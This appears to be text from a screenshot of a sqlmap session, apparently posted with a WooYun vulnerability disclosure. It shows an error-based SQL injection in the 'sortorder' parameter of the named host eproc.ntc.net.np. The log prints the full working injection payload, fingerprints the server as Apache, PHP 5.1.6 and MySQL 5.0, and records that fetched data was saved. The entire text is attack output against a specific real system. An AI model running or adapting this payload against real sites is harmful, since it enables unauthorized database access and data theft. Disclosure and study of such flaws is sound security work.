 [14:57:26] [WARNING] reflective value(s) found and filtering out
[14:57:30] [INFO] GET parameter 'sortorder' is 'MySQL >= 5.0 OR error-based - WH
ERE or HAVING clause' injectable
GET parameter 'sortorder' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 34 HTTP(s) requ
ests:
---
Parameter sortorder (GET)
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: action=setorder&sortby=tender_code&sortorder=-1088 OR (SELECT 8097
FROM(SELECT COUNT(*),CONCAT(0x71716b7a71,(SELECT (CASE WHEN (8097=8097) THEN 1 E
LSE 0 END)),0x71706b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SE
TS GROUP BY x)a)
---
[14:57:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.1.6
back-end DBMS: MySQL 5.0
[14:57:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\eproc.ntc.net.np'
[*] shutting down at 14:57:34
www.wooyun.org
C:\Python27\sqlmap>